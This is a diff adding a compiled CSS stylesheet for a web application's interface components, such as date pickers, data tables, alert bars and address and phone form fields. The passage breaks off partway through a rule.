+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6.DayPicker_fullRangeSelected__ht2Uw
+    .DayPicker-Day--end:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside):not(:first-child) {
+    position: relative;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6.DayPicker_fullRangeSelected__ht2Uw
+    .DayPicker-Day--end:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside):not(:first-child):after {
+    content: "";
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    top: 0;
+    left: 0;
+    background: #eeecfb;
+    z-index: -1;
+    -moz-border-radius-topright: 50%;
+    border-top-right-radius: 50%;
+    -moz-border-radius-bottomright: 50%;
+    border-bottom-right-radius: 50%;
+}
+.DayPicker_dayPicker__fCApj
+    .DayPicker:not(.DayPicker--interactionDisabled).DayPicker-Day:not(.DayPicker-Day--disabled):not(.DayPicker-Day--selected):not(.DayPicker-Day--outside):hover {
+    background: #d6d6d6;
+}
+.DayPicker_dayPicker__fCApj .DayPickerInput-Overlay {
+    font-family: IBM Plex Sans;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    border: 1px solid #d6d6d6;
+    -moz-box-shadow: 0 8px 24px rgba(0, 0, 0, 0.12), 0 2px 4px rgba(0, 0, 0, 0.08);
+    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.12), 0 2px 4px rgba(0, 0, 0, 0.08);
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+}
+.CaptionElement_monthsDropdown__3jgCW {
+    min-width: 110px;
+    max-width: 110px;
+    height: 40px !important;
+}
+.CaptionElement_monthsDropdown__3jgCW span.body-2 {
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 14px;
+    line-height: 1.4;
+    letter-spacing: 0.1px;
+}
+.CaptionElement_yearsDropdown__o0vhI {
+    min-width: 75px;
+    height: 40px !important;
+}
+.CaptionElement_yearsDropdown__o0vhI span.body-2 {
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 14px;
+    line-height: 1.4;
+    letter-spacing: 0.1px;
+}
+.DateTimeInput_iconContainer__3Xq7O {
+    pointer-events: none;
+}
+.DateTimeInput_dateTimeInput__3bnRF {
+    max-width: 378px;
+    min-width: 200px;
+}
+.DateTimeInput_label__3liPA {
+    pointer-events: none;
+}
+.DateTimeInput_preselects__3Iqhf {
+    min-width: 150px;
+}
+.DateTimeInput_preselects__3Iqhf > :not(:last-child):after {
+    content: "";
+    position: absolute;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 1px;
+    background-color: #d6d6d6;
+}
+.DateTimeRangeInput_dateInput__2CAjY {
+    max-width: 300px;
+}
+.CreditCardInput_icon__2sI3I {
+    height: 1.5rem;
+    width: 2.5rem;
+}
+@media screen and (max-width: 480px) {
+    .Confirmation_confirmation__1OiXq {
+        -webkit-flex-direction: column;
+        -moz-box-orient: vertical;
+        -moz-box-direction: normal;
+        flex-direction: column;
+    }
+    .Confirmation_loadingIndicator__1vxmh {
+        margin-bottom: 0.75rem;
+    }
+    .Confirmation_buttons__2Dy5b {
+        width: 100%;
+    }
+    .Confirmation_cancelButton__2bmVV {
+        width: 100%;
+        margin-bottom: 0.5rem;
+    }
+    .Confirmation_confirmButton__3643w {
+        width: 100%;
+    }
+}
+.Confirmation_loadingSpinner__1H7mS {
+    width: 1.5rem;
+    height: 1.5rem;
+}
+.BalancePercent_selected__yAusf {
+    background-color: #2824b6;
+    color: #eeecfb;
+}
+.BalancePercent_disabled__bB9YU {
+    cursor: not-allowed;
+}
+.Toast_toast__3UlZJ {
+    -moz-box-shadow: 0 8px 24px rgba(0, 0, 0, 0.12), 0 2px 4px rgba(0, 0, 0, 0.08);
+    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.12), 0 2px 4px rgba(0, 0, 0, 0.08);
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    position: absolute;
+    width: 464px;
+    min-height: 100px;
+    -moz-border-radius: 0.5rem;
+    border-radius: 0.5rem;
+    background-color: #656565;
+    color: #fff;
+    margin-top: 0.75rem;
+    padding: 1.5rem 1rem;
+    z-index: 3;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    -webkit-flex-direction: row;
+    -moz-box-orient: horizontal;
+    -moz-box-direction: normal;
+    flex-direction: row;
+}
+.Toast_toast__3UlZJ a {
+    color: #afafaf;
+}
+.AlertBar_alertBar__1Y4y0 {
+    top: -48px;
+    transition: top 0.4s;
+}
+.AlertBar_alertBar__1Y4y0 .AlertBar_closeIcon__BVFZ3 {
+    position: absolute;
+    right: 0;
+}
+.AlertBar_appear__11Gq4,
+.AlertBar_enter__1uSvn {
+    top: -48px;
+}
+.AlertBar_appearActive__QRZKJ,
+.AlertBar_enterActive__24ZN2,
+.AlertBar_exit__3dpw4 {
+    top: 0;
+}
+.AlertBar_exitActive__1mhJ5 {
+    top: -48px;
+}
+.AlertBar_success__3kGx3 {
+    background-color: #e0f3e2;
+    color: #067325;
+    border-bottom: 1px solid #067325;
+}
+.AlertBar_info__wW46Z {
+    background-color: #ded9f7;
+    color: #545171;
+    border-bottom: 1px solid #7b7799;
+}
+.AlertBar_warning__1QnwS {
+    background-color: #fff6db;
+    color: #785c00;
+    border-bottom: 1px solid #785c00;
+}
+.AlertBar_error__3bP2A {
+    background-color: #fbdbdd;
+    color: #bc1b31;
+    border-bottom: 1px solid #7b7799;
+}
+.TableEmptyRenderer_emptyRenderer__3j394 {
+    background-color: #f7f6fd;
+    height: 100%;
+    padding-top: 60px;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    align-items: center;
+}
+.DataTable_grid__3P3UR,
+.TableEmptyRenderer_emptyRenderer__3j394 {
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    flex-direction: column;
+}
+.DataTable_grid__3P3UR {
+    background-color: #fff;
+}
+.DataTable_body__1O9r0 {
+    overflow-y: auto;
+    overflow-x: hidden;
+}
+.DataTable_overflowVisible__3glfy .DataTable_body__1O9r0 {
+    overflow-y: visible;
+    overflow-x: visible;
+}
+.DataTable_row__3owS5 {
+    -webkit-align-content: flex-start;
+    align-content: flex-start;
+    -webkit-align-items: stretch;
+    -moz-box-align: stretch;
+    align-items: stretch;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    -webkit-flex-direction: row;
+    -moz-box-orient: horizontal;
+    -moz-box-direction: normal;
+    flex-direction: row;
+    -webkit-flex-wrap: nowrap;
+    flex-wrap: nowrap;
+    -webkit-flex: 0 1;
+    -moz-box-flex: 0;
+    flex: 0 1;
+}
+.DataTable_childRow__ZElSG {
+    background: #fafafa;
+}
+.DataTable_selectedRow__OlhWM {
+    background-color: #fafafa;
+    font-weight: 700;
+}
+.DataTable_body__1O9r0 .DataTable_row__3owS5:not(.DataTable_metaRow__2WmZr):hover {
+    background-color: #fafafa;
+}
+.DataTable_body__1O9r0 .DataTable_row__3owS5.DataTable_metaRow__2WmZr {
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    align-items: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    justify-content: center;
+    border-bottom: 1px solid #d6d6d6;
+    padding: 0;
+}
+.DataTable_grid__3P3UR:not(.DataTable_paginated__2HcOA)
+    .DataTable_body__1O9r0
+    .DataTable_rowContainer__2u22Z:not(.DataTable_expanded__14M7o):last-child
+    > .DataTable_row__3owS5
+    > .DataTable_cell__2gGS1 {
+    border-bottom: 0;
+}
+.DataTable_cell__2gGS1 {
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    align-items: center;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    -webkit-flex: 1 1;
+    -moz-box-flex: 1;
+    flex: 1 1;
+    min-width: 0;
+    outline: none;
+    padding: 0 0.5rem;
+}
+@media screen and (min-width: 1200px) {
+    .DataTable_cell__2gGS1 {
+        padding: 0 0.75rem;
+    }
+}
+.DataTable_cell__2gGS1:first-child,
+.DataTable_cell__2gGS1:last-of-type {
+    padding: 0;
+}
+.DataTable_cell__2gGS1[role="button"] {
+    cursor: pointer;
+}
+.DataTable_header__1ncyF {
+    overflow-y: hidden;
+    overflow-x: hidden;
+}
+.DataTable_header__1ncyF .DataTable_row__3owS5 {
+    min-height: 2.5rem;
+}
+.DataTable_header__1ncyF .DataTable_cell__2gGS1 {
+    border-bottom: 1px solid #d6d6d6;
+    color: #afafaf;
+    fill: currentColor;
+    outline: none;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    cursor: default;
+}
+.DataTable_header__1ncyF .DataTable_cell__2gGS1.DataTable_sortable__1jGpX {
+    cursor: pointer;
+}
+.DataTable_header__1ncyF .DataTable_cell__2gGS1.DataTable_sorted__MOom_ .DataTable_text__3zP0v {
+    color: #242424;
+}
+.DataTable_header__1ncyF .DataTable_cell__2gGS1 .DataTable_headerContentWrap___UEJD {
+    position: relative;
+}
+.DataTable_body__1O9r0 .DataTable_cell__2gGS1 {
+    border-bottom: 1px solid #d6d6d6;
+}
+.DataTable_text__3zP0v {
+    min-width: 0;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+}
+.DataTable_text__3zP0v:focus {
+    overflow: visible;
+}
+.DataTable_sort__mW2PT {
+    height: 1.5rem;
+    margin-right: -5px;
+    position: relative;
+    width: 1rem;
+}
+.DataTable_sort__mW2PT > svg:first-child {
+    position: absolute;
+    top: 0;
+}
+.DataTable_sort__mW2PT > svg:last-child {
+    bottom: 0;
+    position: absolute;
+}
+.DataTable_footer__HcPeE {
+    -webkit-align-content: center;
+    align-content: center;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    height: 3rem;
+    -webkit-justify-content: flex-end;
+    -moz-box-pack: end;
+    justify-content: flex-end;
+}
+.DataTable_scrollPad__2HHM8 {
+    border-bottom: 1px solid #afafaf;
+}
+.DataTable_emptyIcon__17RbJ {
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    height: 1.5rem;
+    width: 1.5rem;
+}
+.FocusDiv_divFocus__1g95X:focus-within {
+    -moz-box-shadow: 0 0 0 1px #5d45dc;
+    box-shadow: 0 0 0 1px #5d45dc;
+}
+.FullScreenLayoutWithIllustration_onboardingLayout__2ZLLO {
+    height: 100%;
+    width: 100%;
+}
+.FullScreenLayoutWithIllustration_onboardingLayout__2ZLLO.FullScreenLayoutWithIllustration_fullScreen__3hqoQ {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100vw;
+    height: 100vh;
+    overflow-y: auto;
+    overflow-x: hidden;
+}
+.FullScreenLayoutWithIllustration_logo__2O5NV {
+    padding: 4px 8px 2px;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    fill: #5841d8;
+    height: 43px;
+    width: 43px;
+    z-index: 2;
+}
+.FullScreenLayoutWithIllustration_contentWrapper__veCGQ {
+    max-width: 1200px;
+    margin: auto;
+    position: relative;
+    min-height: 100%;
+}
+.FullScreenLayoutWithIllustration_topBar__vXPt8 {
+    max-width: 1200px;
+    margin: auto;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    left: 0;
+    right: 0;
+    padding: 2rem;
+    background: #fff;
+    max-height: 7.5rem;
+}
+.FullScreenLayoutWithIllustration_contentArea__gLUfZ {
+    background: #fff;
+    padding: 0 2rem;
+    height: 100%;
+}
+.FullScreenLayoutWithIllustration_scrollableArea__33Wc7 {
+    min-height: 100vh;
+    padding-bottom: 10vh;
+}
+@media screen and (min-width: 768px) {
+    .FullScreenLayoutWithIllustration_logoLink__42WmH {
+        left: 4rem;
+        -webkit-transform: translateX(-50%);
+        -moz-transform: translateX(-50%);
+        transform: translateX(-50%);
+    }
+    .FullScreenLayoutWithIllustration_onboardingLayout__2ZLLO {
+        background-color: #fff;
+        background-size: cover;
+        position: relative;
+        background-position: 100% 100%;
+    }
+    .FullScreenLayoutWithIllustration_topBar__vXPt8 {
+        padding-left: 74px;
+        background: transparent;
+    }
+    .FullScreenLayoutWithIllustration_contentArea__gLUfZ {
+        max-width: 700px;
+        position: relative;
+        margin-left: 74px;
+    }
+    .FullScreenLayoutWithIllustration_scrollableArea__33Wc7 {
+        padding-left: 3rem;
+        padding-right: 3rem;
+    }
+    .FullScreenLayoutWithIllustration_scrollableArea__33Wc7:before {
+        content: "";
+        position: absolute;
+        top: -1px;
+        bottom: 0;
+        right: 99%;
+        width: 74px;
+        background: url(/assets/images/bg-left.ae9a49d767fa163a1e6943968638fdbe.svg) no-repeat 100% 0;
+        background-size: contain;
+    }
+    .FullScreenLayoutWithIllustration_scrollableArea__33Wc7:after {
+        content: "";
+        position: absolute;
+        background: url(/assets/images/bg-right.f0ed0d853379e05ad03abef9d4c0d907.svg) no-repeat;
+        background-size: cover;
+        width: 340px;
+        top: 0;
+        bottom: 0;
+        left: 99%;
+    }
+}
+.FullScreenLayoutWithIllustration_verticalCenteredSpinner__iVlfk {
+    margin-top: 50vh;
+    -webkit-transform: translate(-50%, -50%);
+    -moz-transform: translate(-50%, -50%);
+    transform: translate(-50%, -50%);
+    position: absolute;
+    left: 50%;
+}
+.FullScreenLayoutWithIllustration_proIllustrationBackground__2ytii {
+    background-image: url(/accounts/_next/static/media/pro.3363648c304aeebba9b42da66b6110dc.svg);
+}
+.FullScreenLayoutWithIllustration_corporateIllustrationBackground__3ap1S {
+    background-image: url(/accounts/_next/static/media/corporate.533cf9877f88b7138b59e8cb2269c4f0.svg);
+}
+.FullScreenLayoutWithIllustration_retailIllustrationBackground__2y7nA {
+    background-image: url(/accounts/_next/static/media/retail.017bc57ed9e5eaee0c56bdb350bd1add.svg);
+}
+.FullScreenLayoutWithIllustration_signInIllustrationBackground__2XiS7 {
+    background-image: url(/assets/images/sign-in.be3cefee3310f6615ae46fb1f9bc99c1.svg);
+}
+.styles_button__ku5Lk {
+    min-width: 180px;
+}
+.styles_popoverContent__2bkLK {
+    width: 328px;
+    max-height: 400px;
+}
+.styles_currency__1HtXg:hover {
+    background-color: #f7f6fd;
+}
+.styles_title__2FsN7 {
+    border-bottom: 1px solid #d6d6d6;
+}
+.AddressFinder_menuPopover__2-HC- {
+    z-index: 9;
+}
+.AddressFinder_menu__1BLau {
+    max-height: 400px;
+    overflow: auto;
+}
+.AddressFinder_fontMedium__10aiA {
+    font-family: IBM Plex Sans Medium, Helvetica, Arial !important;
+}
+.AddressFinder_font__2ZieZ {
+    font-family: IBM Plex Sans, Helvetica, Arial !important;
+}
+.PhoneField_countryOptionMenu__1CMQo {
+    left: 0;
+    max-height: 220px;
+    width: -webkit-max-content !important;
+    width: -moz-max-content !important;
+    width: max-content !important;
+    max-width: 250px;
+}
+.PhoneField_countryCodeFocusDiv__4WNnF {
+    border-left: none !important;
+    border-top: none !important;
+    -moz-border-radius: 0 !important;
+    border-radius: 0 !important;
+    border-bottom: 1px solid #d6d6d6;
+}
+.PhoneField_countryCodeFocusDiv__4WNnF:focus {
+    outline: none !important;
+}
+.PhoneField_countryCodeFocusDiv__4WNnF:focus-within {
+    border-bottom: 2px solid #5d45dc !important;
+}
+.TaxIdField_withIconRight__2labj {
+    padding-right: 3rem !important;
+}
+.TaxIdField_iconRight__3F_zU {
+    position: absolute;
+    right: 1rem;
+}
+.DateField_dateComponentFirst__KPV2o {
+    width: 2.6rem;
+}
+.DateField_dateComponentFirst__KPV2o.DateField_dateComponentDay__27Ymz,
+.DateField_dateComponentFirst__KPV2o.DateField_dateComponentMonth__1jijh {
+    width: 1.6rem;
+}
+.DateField_dateComponentFirst__KPV2o.DateField_dateComponentDay__27Ymz.DateField_textEmpty__11qbX,
+.DateField_dateComponentFirst__KPV2o.DateField_dateComponentMonth__1jijh.DateField_textEmpty__11qbX {
+    text-align: left !important;
+    padding: 1px 0 0 !important;
+}
+.DateField_dateComponentFirst__KPV2o.DateField_dateComponentDay__27Ymz.DateField_textEmpty__11qbX::-webkit-input-placeholder,
+.DateField_dateComponentFirst__KPV2o.DateField_dateComponentMonth__1jijh.DateField_textEmpty__11qbX::-webkit-input-placeholder {
+    text-align: left;
+}
+.DateField_dateComponentFirst__KPV2o.DateField_dateComponentDay__27Ymz.DateField_textEmpty__11qbX:-ms-input-placeholder,
+.DateField_dateComponentFirst__KPV2o.DateField_dateComponentMonth__1jijh.DateField_textEmpty__11qbX:-ms-input-placeholder {
+    text-align: left;
+}
+.DateField_dateComponentFirst__KPV2o.DateField_dateComponentDay__27Ymz.DateField_textEmpty__11qbX::placeholder,
+.DateField_dateComponentFirst__KPV2o.DateField_dateComponentMonth__1jijh.DateField_textEmpty__11qbX::placeholder {
+    text-align: left;
+}
+.DateField_textContents__2QdiD {
+    text-align: center !important;
+}
+.DateField_textEmpty__11qbX {
+    text-align: left;
+}
+.DateField_dateComponentDay__27Ymz {
+    outline: none !important;
+    border: none !important;
+    width: auto;
+    width: 2rem;
+}
+.DateField_dateComponentDay__27Ymz::-webkit-input-placeholder {
+    text-align: center;
+    color: #898989;
+}
+.DateField_dateComponentDay__27Ymz:-ms-input-placeholder {
+    text-align: center;
+    color: #898989;
+}
+.DateField_dateComponentDay__27Ymz::placeholder {
+    text-align: center;
+    color: #898989;
+}
+.DateField_dateComponentMonth__1jijh {
+    outline: none !important;
+    border: none !important;
+    width: auto;
+    width: 2rem;
+}
+.DateField_dateComponentMonth__1jijh::-webkit-input-placeholder {
+    text-align: center;
+    color: #898989;
+}
+.DateField_dateComponentMonth__1jijh:-ms-input-placeholder {
+    text-align: center;
+    color: #898989;
+}
+.DateField_dateComponentMonth__1jijh::placeholder {
+    text-align: center;
+    color: #898989;
+}
+.DateField_dateComponentYear__7uuEh {
+    outline: none !important;
+    border: none !important;
+    width: auto;
+    width: 2.8rem;
+}
+.DateField_dateComponentYear__7uuEh::-webkit-input-placeholder {
+    text-align: center;
+    color: #898989;
+}
+.DateField_dateComponentYear__7uuEh:-ms-input-placeholder {
+    text-align: center;
+    color: #898989;
+}
+.DateField_dateComponentYear__7uuEh::placeholder {
+    text-align: center;
+    color: #898989;
+}
+.DateField_dobWrapper__PD-wm {
+    height: 100%;
+    outline: none !important;
+}
+.DateField_fieldWrapper__Niflz {
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+}
+.DateField_transparent__3dHSx {
+    opacity: 0 !important;
+}
+.DateField_clickWrapper__1bF1- {
+    outline: none !important;
+    border: none !important;
+    width: auto;
+    height: 100%;
+    padding-top: 20px;
+    padding-bottom: 10px;
+    cursor: text;
+}
+.DateField_clickWraperLast__I7Cfj {
+    -webkit-flex-grow: 1;
+    -moz-box-flex: 1;
+    flex-grow: 1;
+}
+.AddressFinder_retailFormWrapper__1rVmC {
+    padding-top: 7.5rem;
+}
+.AddressFinder_retailForm__1AS8C {
+    margin-top: 2rem;
+}
+.AddressFinder_retailFormMt0__3j8Oy {
+    margin-top: 0;
+}
+.AddressFinder_retailTitle__3mk_0 {
+    font-family: Celias Thin, Helvetica, Arial !important;
+    font-size: 2.625rem !important;
+    line-height: 1.27 !important;
+    font-weight: 300 !important;
+    color: #242424;
+}
+.AddressFinder_retailSubtitle__2Nkzd,
+.AddressFinder_retailTitle__3mk_0 {
+    letter-spacing: normal !important;
+    -webkit-font-smoothing: antialiased;
+    word-wrap: break-word;
+}
+.AddressFinder_retailSubtitle__2Nkzd {
+    font-family: IBM Plex Sans, Helvetica, Arial;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 20px;
+    line-height: 1.6;
+    color: #656565;
+}
+.AddressFinder_confirmationWrapper__2qm7u {
+    padding-top: 0.5rem;
+    margin-bottom: 2rem;
+}
+.AddressFinder_confirmationButton__zLFpr {
+    height: 40px !important;
+    -moz-border-radius: 100vh !important;
+    border-radius: 100vh !important;
+}
+.AddressFinder_confirmationButton__zLFpr:not(:hover) {
+    background: #5841d8 !important;
+}
+.AddressFinder_retailField__Qleyc.AddressFinder_retailDirty__16jdv label,
+.AddressFinder_retailField__Qleyc.AddressFinder_retailOpen__3YDsy label {
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 12px;
+    line-height: 1.33;
+    letter-spacing: 0.3px;
+    line-height: 1.4;
+    transition: font-size 0.1s, color 0.1s, -webkit-transform 0.1s ease-in;
+    transition: font-size 0.1s, color 0.1s, transform 0.1s ease-in;
+    transition: font-size 0.1s, color 0.1s, transform 0.1s ease-in, -webkit-transform 0.1s ease-in,
+        -moz-transform 0.1s ease-in;
+    -webkit-transform: translateY(calc(-1 * 0.75rem)) !important;
+    -moz-transform: translateY(calc(-1 * 0.75rem)) !important;
+    transform: translateY(calc(-1 * 0.75rem)) !important;
+}
+.AddressFinder_retailField__Qleyc .AddressFinder_FieldItem__3rcOF {
+    border: 0;
+    border-bottom: 1px solid #d6d6d6;
+    border-right-style: solid;
+    border-top-style: solid;
+    padding-left: 0 !important;
+}
+.AddressFinder_retailField__Qleyc .AddressFinder_FieldItem__3rcOF:first-child {
+    border-left: 0;
+    -moz-border-radius-topleft: 0;
+    border-top-left-radius: 0;
+    -moz-border-radius-bottomleft: 0;
+    border-bottom-left-radius: 0;
+}
+.AddressFinder_retailField__Qleyc .AddressFinder_FieldItem__3rcOF:last-child {
+    border-right: 0;
+    -moz-border-radius-topright: 0;
+    border-top-right-radius: 0;
+    -moz-border-radius-bottomright: 0;
+    border-bottom-right-radius: 0;
+}
+.AddressFinder_retailField__Qleyc .AddressFinder_FieldItem__3rcOF label {
+    font-weight: 400 !important;
+    -webkit-transform: none;
+    -moz-transform: none;
+    transform: none;
+}
+.AddressFinder_retailField__Qleyc .AddressFinder_FieldItem__3rcOF:focus-within label {
+    -webkit-transform: translateY(calc(-1 * 0.75rem)) !important;
+    -moz-transform: translateY(calc(-1 * 0.75rem)) !important;
+    transform: translateY(calc(-1 * 0.75rem)) !important;
+}
+.AddressFinder_retailField__Qleyc input {
+    padding-left: 0 !important;
+}
+.AddressFinder_retailField__Qleyc .AddressFinder_value__OmkUl {
+    padding-top: calc(1px + 1.5rem);
+    padding-bottom: 0.5rem;
+}
+.AddressFinder_fontWeightMonoRetail__P0Cnb {
+    font-family: Kraken Plex Mono Regular, Consolas, Menlo, Courier New, monospace !important;
+}
+.AddressFinder_fontWeightMonoRetail__P0Cnb * {
+    font-family: inherit !important;
+}
+.AddressFinder_fontWeightRetail__TF14c {
+    font-family: IBM Plex Sans, Helvetica, Arial !important;
+}
+.AddressFinder_fontWeightRetail__TF14c * {
+    font-family: inherit !important;
+}
+.AddressFinder_fontWeightRetail__TF14c::-webkit-input-placeholder * {
+    font-family: inherit !important;
+}
+.AddressFinder_fontWeightRetail__TF14c:-ms-input-placeholder * {
+    font-family: inherit !important;
+}
+.AddressFinder_fontWeightRetail__TF14c::placeholder * {
+    font-family: inherit !important;
+}
+.AddressFinder_nameFields__24Qbz {
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+}
+.AddressFinder_firstNameField__3kEPa {
+    margin-right: 0.5rem;
+}
+.AddressFinder_lastNameField__2nCnn {
+    margin-left: 0.5rem;
+}
+.AddressFinder_buttonCallingCode__3xLfa {
+    font-size: 1rem !important;
+    line-height: 1.4 !important;
+    padding-left: 0 !important;
+}
+.AddressFinder_ssnHelp__2aXaY {
+    font-family: IBM Plex Sans, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 14px;
+    line-height: 1.4;
+    font-style: italic;
+    color: #656565;
+}
+.AddressFinder_ssnHelpText__20Fp8 {
+    padding-top: 0.5rem;
+    max-width: 180px;
+}
+.AddressFinder_lastAddressRow__14RBu {
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    -webkit-align-items: flex-start;
+    -moz-box-align: start;
+    align-items: flex-start;
+}
+.AddressFinder_lastAddressRow__14RBu > * {
+    -webkit-flex: 1 1;
+    -moz-box-flex: 1;
+    flex: 1 1;
+}
+.AddressFinder_lastAddressRow__14RBu > :not(:last-child) {
+    margin-right: 0.5rem;
+}
+@media screen and (max-width: 767px) {
+    .AddressFinder_nameFields__24Qbz {
+        display: block;
+    }
+    .AddressFinder_lastNameField__2nCnn {
+        margin-left: 0;
+    }
+    .AddressFinder_lastAddressRow__14RBu {
+        display: block;
+    }
+    .AddressFinder_lastAddressRow__14RBu > :not(:last-child) {
+        margin-right: 0;
+    }
+    .AddressFinder_lastAddressRow__14RBu > :not(:first-child) {
+        margin-top: 0.5rem;
+    }
+}
+@media screen and (min-width: 768px) {
+    .AddressFinder_mediumMb0__6QkoE {
+        margin-bottom: 0;
+    }
+}
+.Dropdown_retailFormWrapper__3DX6d {
+    padding-top: 7.5rem;
+}
+.Dropdown_retailForm__CMUD4 {
+    margin-top: 2rem;
+}
+.Dropdown_retailFormMt0__25uxF {
+    margin-top: 0;
+}
+.Dropdown_retailTitle__2fM7o {
+    font-family: Celias Thin, Helvetica, Arial !important;
+    font-size: 2.625rem !important;
+    line-height: 1.27 !important;
+    font-weight: 300 !important;
+    color: #242424;
+}
+.Dropdown_retailSubtitle__cp_x9,
+.Dropdown_retailTitle__2fM7o {
+    letter-spacing: normal !important;
+    -webkit-font-smoothing: antialiased;
+    word-wrap: break-word;
+}
+.Dropdown_retailSubtitle__cp_x9 {
+    font-family: IBM Plex Sans, Helvetica, Arial;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 20px;
+    line-height: 1.6;
+    color: #656565;
+}
+.Dropdown_confirmationWrapper__204U9 {
+    padding-top: 0.5rem;
+    margin-bottom: 2rem;
+}
+.Dropdown_confirmationButton__1CWc1 {
+    height: 40px !important;
+    -moz-border-radius: 100vh !important;
+    border-radius: 100vh !important;
+}
+.Dropdown_confirmationButton__1CWc1:not(:hover) {
+    background: #5841d8 !important;
+}
+.Dropdown_retailField__3ajJr.Dropdown_retailDirty__3vNAu label,
+.Dropdown_retailField__3ajJr.Dropdown_retailOpen__25NIR label {
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 12px;
+    line-height: 1.33;
+    letter-spacing: 0.3px;
+    line-height: 1.4;
+    transition: font-size 0.1s, color 0.1s, -webkit-transform 0.1s ease-in;
+    transition: font-size 0.1s, color 0.1s, transform 0.1s ease-in;
+    transition: font-size 0.1s, color 0.1s, transform 0.1s ease-in, -webkit-transform 0.1s ease-in,
+        -moz-transform 0.1s ease-in;
+    -webkit-transform: translateY(calc(-1 * 0.75rem)) !important;
+    -moz-transform: translateY(calc(-1 * 0.75rem)) !important;
+    transform: translateY(calc(-1 * 0.75rem)) !important;
+}
+.Dropdown_retailField__3ajJr .Dropdown_FieldItem__1XCMe {
+    border: 0;
+    border-bottom: 1px solid #d6d6d6;
+    border-right-style: solid;
+    border-top-style: solid;
+    padding-left: 0 !important;
+}
+.Dropdown_retailField__3ajJr .Dropdown_FieldItem__1XCMe:first-child {
+    border-left: 0;
+    -moz-border-radius-topleft: 0;
+    border-top-left-radius: 0;
+    -moz-border-radius-bottomleft: 0;
+    border-bottom-left-radius: 0;
+}
+.Dropdown_retailField__3ajJr .Dropdown_FieldItem__1XCMe:last-child {
+    border-right: 0;
+    -moz-border-radius-topright: 0;
+    border-top-right-radius: 0;
+    -moz-border-radius-bottomright: 0;
+    border-bottom-right-radius: 0;
+}
+.Dropdown_retailField__3ajJr .Dropdown_FieldItem__1XCMe label {
+    font-weight: 400 !important;
+    -webkit-transform: none;
+    -moz-transform: none;
+    transform: none;
+}
+.Dropdown_retailField__3ajJr .Dropdown_FieldItem__1XCMe:focus-within label {
+    -webkit-transform: translateY(calc(-1 * 0.75rem)) !important;
+    -moz-transform: translateY(calc(-1 * 0.75rem)) !important;
+    transform: translateY(calc(-1 * 0.75rem)) !important;
+}
+.Dropdown_retailField__3ajJr input {
+    padding-left: 0 !important;
+}
+.Dropdown_retailField__3ajJr .Dropdown_value__23c6l {
+    padding-top: calc(1px + 1.5rem);
+    padding-bottom: 0.5rem;
+}
+.Dropdown_fontWeightMonoRetail__1af3G {
+    font-family: Kraken Plex Mono Regular, Consolas, Menlo, Courier New, monospace !important;
+}
+.Dropdown_fontWeightMonoRetail__1af3G * {
+    font-family: inherit !important;
+}
+.Dropdown_fontWeightRetail__2LYYs {
+    font-family: IBM Plex Sans, Helvetica, Arial !important;
+}
+.Dropdown_fontWeightRetail__2LYYs * {
+    font-family: inherit !important;
+}
+.Dropdown_fontWeightRetail__2LYYs::-webkit-input-placeholder * {
+    font-family: inherit !important;
+}
+.Dropdown_fontWeightRetail__2LYYs:-ms-input-placeholder * {
+    font-family: inherit !important;
+}
+.Dropdown_fontWeightRetail__2LYYs::placeholder * {
+    font-family: inherit !important;
+}
+.Dropdown_nameFields__KUPi_ {
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+}
+.Dropdown_firstNameField__16c00 {
+    margin-right: 0.5rem;
+}
+.Dropdown_lastNameField__2rJdp {
+    margin-left: 0.5rem;
+}
+.Dropdown_buttonCallingCode__3EZMN {
+    font-size: 1rem !important;
+    line-height: 1.4 !important;
+    padding-left: 0 !important;
+}
+.Dropdown_ssnHelp__3iyIN {
+    font-family: IBM Plex Sans, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 14px;
+    line-height: 1.4;
+    font-style: italic;
